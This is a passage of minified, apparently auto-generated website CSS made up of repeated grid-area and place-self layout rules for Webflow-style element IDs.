1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1947,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1947,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1947,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1947,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1947,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1947,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1947,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1947,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1947,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1947,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1947,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1947,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1947,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1947,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1947,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1947,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1947{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1947,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1947,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1947{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1948,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1948,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1948,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1948,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1948,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1948,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1948,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1948,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1948,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1948,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1948,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1948,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1948,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1948,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1948,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1948,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1948{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1948,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1948,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1948{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c194a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c194a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c194a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c194a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c194a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c194a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c194a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c194a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c194a,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c194a,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c194a,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c194a,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c194a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c194a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c194a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c194a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c194a{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c194a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c194a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c194a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c194b,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c194b,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c194b,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c194b,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c194b,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c194b,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c194b,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c194b,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c194b,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c194b,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c194b,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c194b,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c194b,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c194b,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c194b,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c194b,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c194b{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c194b,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c194b,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c194b{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c195f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c195f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c195f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c195f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c195f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c195f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c195f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c195f,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c195f,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c195f,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c195f,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c195f,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c195f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c195f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c195f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c195f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c195f{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c195f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c195f,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c195f{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1972,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1972,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1972,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1972,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1972,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1972,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1972,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1972,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1972,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1972,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1972,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1972,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1972,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1972,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1972,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1972,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1972{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1972,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1972,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1972{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1973,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1973,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1973,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1973,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1973,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1973,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1973,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1973,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1973,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1973,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1973,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1973,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1973,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1973,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1973,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1973,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1973{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1973,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1973,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1973{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1974{grid-area:span 1/span 1/span 1/span 1;place-self:start 